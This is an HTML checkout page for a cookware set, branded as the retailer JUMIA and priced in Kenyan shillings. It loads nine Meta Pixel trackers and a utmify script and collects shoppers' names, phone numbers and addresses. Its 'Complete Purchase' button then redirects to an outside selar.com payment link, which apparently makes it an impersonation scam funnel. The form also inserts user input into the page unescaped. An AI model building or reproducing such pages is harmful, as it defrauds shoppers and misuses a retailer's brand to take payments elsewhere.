
<file: checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Checkout - Berlinger Haus 15-Piece Cookware Set | JUMIA</title>
<link rel="icon" href="images/favicon.ico" type="image/x-icon">

<!-- Meta Pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)
  }(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1291567026203099');
  fbq('init', '4494888827459495');
  fbq('init', '24710384898589911');
  fbq('init', '965686832583927');
  fbq('init', '1238580704010895');
  fbq('init', '2074133823453180');
    fbq('init', '1222401739219517');fbq('init', '2294005824500868');fbq('init', '1651618035855028');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1291567026203099&ev=PageView&noscript=1"/></noscript>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4494888827459495&ev=PageView&noscript=1"/></noscript>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=24710384898589911&ev=PageView&noscript=1"/></noscript>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=965686832583927&ev=PageView&noscript=1"/></noscript>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"/></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2294005824500868&ev=PageView&noscript=1"/></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1651618035855028&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel -->

<style>
* { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; }
body {
  font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
  background: #f5f5f5;
  color: #111;
}

.topbar {
  background: #fff;
  padding: 14px 0;
  text-align: center;
  border-bottom: 3px solid #f68b1e;
  position: sticky;
  top: 0;
  z-index: 100;
}

.topbar-logo {
  font-size: 24px;
  font-weight: 900;
  color: #f68b1e;
  letter-spacing: -1px;
}

.content {
  max-width: 480px;
  margin: 0 auto;
  padding: 24px 16px 60px;
}

.page-title {
  font-size: 22px;
  font-weight: 800;
  color: #111;
  margin-bottom: 16px;
}

.type-toggle { display: flex; margin-bottom: 24px; }

.type-btn {
  flex: 1;
  height: 40px;
  border: 2px solid #f68b1e;
  background: #f68b1e;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-radius: 6px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  letter-spacing: 0.2px;
}

.field {
  position: relative;
  margin-bottom: 0;
  border-bottom: 1px solid #e0e0e0;
  padding: 18px 0 10px;
  background: #fff;
  padding-left: 12px;
  padding-right: 12px;
}

.field:first-of-type { border-radius: 8px 8px 0 0; }
.field:last-of-type  { border-radius: 0 0 8px 8px; border-bottom: none; }

.field-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: #f68b1e;
  margin-bottom: 4px;
  letter-spacing: 0.2px;
}

.field-input {
  width: 100%;
  border: 0;
  outline: none;
  font-size: 15px;
  font-family: inherit;
  color: #333;
  background: transparent;
  padding: 0;
}

.field-input::placeholder { color: #ccc; }

.field-select {
  width: 100%;
  border: 0;
  outline: none;
  font-size: 15px;
  font-family: inherit;
  color: #333;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form-card {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 1px 4px rgba(0,0,0,0.07);
  margin-bottom: 8px;
}

.save-btn {
  width: 100%;
  height: 52px;
  border-radius: 8px;
  border: 0;
  background: #f68b1e;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  cursor: pointer;
  margin-top: 24px;
  letter-spacing: 0.3px;
  box-shadow: 0 4px 12px rgba(246,139,30,0.3);
}
.save-btn:active { transform: scale(.99); opacity: .9; }

/* ORDER REVIEW */
.order-review { display: none; }

.saved-btn {
  width: 100%;
  height: 50px;
  border-radius: 8px;
  border: 0;
  background: #2fce6b;
  color: #fff;
  font-weight: 700;
  font-size: 15px;
  cursor: default;
  margin-bottom: 20px;
}

.separator { border: 0; border-top: 1px solid #e0e0e0; margin: 0 0 20px; }

.review-card {
  background: #fff;
  border-radius: 8px;
  padding: 18px;
  box-shadow: 0 1px 4px rgba(0,0,0,0.07);
  margin-bottom: 16px;
}

.review-title { font-size: 20px; font-weight: 800; color: #111; margin-bottom: 16px; }
.review-label { font-size: 13px; font-weight: 700; color: #888; margin-bottom: 2px; text-transform: uppercase; letter-spacing: 0.4px; }
.review-value { font-size: 15px; color: #111; margin-bottom: 14px; font-weight: 500; }

.badge-residential {
  display: inline-block;
  background: #282828;
  color: #fff;
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.5px;
  padding: 4px 10px;
  border-radius: 4px;
  margin-bottom: 6px;
  text-transform: uppercase;
}

.review-address { font-size: 14px; color: #444; margin-bottom: 4px; line-height: 1.5; }
.review-underline { width: 20px; height: 2px; background: #f68b1e; margin: 8px 0 16px; }
.delivery-date { font-size: 15px; font-weight: 700; color: #111; margin-bottom: 2px; }
.delivery-detail { font-size: 14px; color: #444; }

.items-label {
  font-size: 12px;
  font-weight: 700;
  color: #999;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin-bottom: 12px;
}

.item-row {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 12px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
}

.item-img {
  width: 60px;
  height: 60px;
  object-fit: contain;
  border: 1px solid #eee;
  border-radius: 6px;
  flex: 0 0 auto;
  background: #fafafa;
}

.item-name { font-size: 14px; font-weight: 600; color: #111; line-height: 1.4; }
.item-price { font-size: 15px; font-weight: 800; color: #f68b1e; margin-top: 4px; }

.complete-btn {
  width: 100%;
  height: 52px;
  border-radius: 8px;
  border: 0;
  background: #f68b1e;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  cursor: pointer;
  letter-spacing: 0.3px;
  box-shadow: 0 4px 12px rgba(246,139,30,0.3);
}
.complete-btn:active { transform: scale(.99); opacity: .9; }

.secure-note {
  text-align: center;
  font-size: 12px;
  color: #999;
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
}
</style>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
</head>

<body>

<div class="topbar">
  <span class="topbar-logo">JUMIA</span>
</div>

<div class="content">

  <!-- DELIVERY FORM -->
  <div id="formSection">
    <h1 class="page-title">Delivery Details</h1>

    <div class="type-toggle">
      <button class="type-btn" type="button">🏠 Residential Delivery</button>
    </div>

    <form id="deliveryForm" autocomplete="on">
      <div class="form-card">
        <div class="field">
          <label class="field-label" for="recipientName">Recipient Name</label>
          <input class="field-input" type="text" id="recipientName" name="name" placeholder="e.g. John Kamau" autocomplete="name">
        </div>
        <div class="field">
          <label class="field-label" for="recipientMobile">Phone Number</label>
          <input class="field-input" type="tel" id="recipientMobile" name="phone" placeholder="e.g. 0712 345 678" autocomplete="tel">
        </div>
        <div class="field">
          <label class="field-label" for="streetAddress">Street Address</label>
          <input class="field-input" type="text" id="streetAddress" name="street" placeholder="e.g. 12 Kenyatta Avenue" autocomplete="street-address">
        </div>
        <div class="field">
          <label class="field-label" for="area">Area / Landmark</label>
          <input class="field-input" type="text" id="area" name="area" placeholder="e.g. Near Sarit Centre">
        </div>
        <div class="field">
          <label class="field-label" for="city">City / Town</label>
          <input class="field-input" type="text" id="city" name="city" placeholder="e.g. Westlands" autocomplete="address-level2">
        </div>
        <div class="field">
          <label class="field-label" for="state">County</label>
          <select class="field-select" id="state" name="state">
            <option value="">Select County</option>
            <option>Baringo</option>
            <option>Bomet</option>
            <option>Bungoma</option>
            <option>Busia</option>
            <option>Elgeyo-Marakwet</option>
            <option>Embu</option>
            <option>Garissa</option>
            <option>Homa Bay</option>
            <option>Isiolo</option>
            <option>Kajiado</option>
            <option>Kakamega</option>
            <option>Kericho</option>
            <option>Kiambu</option>
            <option>Kilifi</option>
            <option>Kirinyaga</option>
            <option>Kisii</option>
            <option>Kisumu</option>
            <option>Kitui</option>
            <option>Kwale</option>
            <option>Laikipia</option>
            <option>Lamu</option>
            <option>Machakos</option>
            <option>Makueni</option>
            <option>Mandera</option>
            <option>Marsabit</option>
            <option>Meru</option>
            <option>Migori</option>
            <option>Mombasa</option>
            <option>Murang'a</option>
            <option>Nairobi</option>
            <option>Nakuru</option>
            <option>Nandi</option>
            <option>Narok</option>
            <option>Nyamira</option>
            <option>Nyandarua</option>
            <option>Nyeri</option>
            <option>Samburu</option>
            <option>Siaya</option>
            <option>Taita-Taveta</option>
            <option>Tana River</option>
            <option>Tharaka-Nithi</option>
            <option>Trans-Nzoia</option>
            <option>Turkana</option>
            <option>Uasin Gishu</option>
            <option>Vihiga</option>
            <option>Wajir</option>
            <option>West Pokot</option>
          </select>
        </div>
      </div>

      <button class="save-btn" type="submit">Save & Review Order</button>
    </form>
  </div>

  <!-- ORDER REVIEW -->
  <div class="order-review" id="orderReview">

    <button class="saved-btn" type="button">✓ Delivery Details Saved</button>

    <div class="review-card">
      <h2 class="review-title">Order Review</h2>

      <div class="review-label">Delivery Method</div>
      <div class="review-value">Home Delivery — FREE</div>

      <div class="review-label">Delivery Address</div>
      <div><span class="badge-residential">RESIDENTIAL</span></div>
      <div class="review-address" id="reviewAddress"></div>
      <div class="review-underline"></div>

      <div class="delivery-date" id="deliveryDate"></div>
      <div class="delivery-detail" style="margin-bottom:0;">Standard Delivery &bull; FREE</div>
    </div>

    <div class="review-card">
      <div class="items-label">ITEMS FOR DELIVERY</div>
      <div class="item-row">
        <img class="item-img" src="berlinger-haus/product/BH-8234N-1.jpg" alt="Berlinger Haus Cookware Set">
        <div>
          <div class="item-name">Berlinger Haus 15-Piece Ultra Non-Stick Cookware Set — Black Rose</div>
          <div class="item-price">KSh 3,899</div>
        </div>
      </div>

      <button class="complete-btn" type="button" id="completeBtn">Complete Purchase</button>
      <div class="secure-note">🔒 Secure & encrypted checkout</div>
    </div>

  </div>

</div>

<script>
function getDeliveryDate() {
  var d = new Date();
  d.setDate(d.getDate() + 3);
  var days = ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'];
  var months = ['January','February','March','April','May','June','July','August','September','October','November','December'];
  return days[d.getDay()] + ', ' + d.getDate() + ' ' + months[d.getMonth()] + ' ' + d.getFullYear();
}

document.getElementById('deliveryForm').addEventListener('submit', function(e) {
  e.preventDefault();

  var name      = document.getElementById('recipientName').value;
  var phone     = document.getElementById('recipientMobile').value;
  var street    = document.getElementById('streetAddress').value;
  var area      = document.getElementById('area').value;
  var city      = document.getElementById('city').value;
  var state     = document.getElementById('state').value;

  var parts = [];
  if (street) parts.push(street);
  if (area)   parts.push(area);
  var line2 = [];
  if (city)  line2.push(city);
  if (state) line2.push(state);

  var addressHtml = parts.join(', ');
  if (line2.length) addressHtml += '<br>' + line2.join(', ');
  if (name)  addressHtml += '<br><strong>' + name + '</strong>';
  if (phone) addressHtml += ' &bull; ' + phone;

  document.getElementById('reviewAddress').innerHTML = addressHtml;
  document.getElementById('deliveryDate').textContent = 'Estimated Delivery: ' + getDeliveryDate();

  document.getElementById('formSection').style.display = 'none';
  document.getElementById('orderReview').style.display = 'block';
  window.scrollTo(0, 0);

});

document.getElementById('completeBtn').addEventListener('click', function() {
  fetch('/api/capi', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ event_name: 'PageView', event_source_url: window.location.href, client_user_agent: navigator.userAgent })
  });
  setTimeout(function() {
    window.location.href = 'https://selar.com/y4163t1544';
  }, 300);
});
</script>

</body>
</html>
</file>
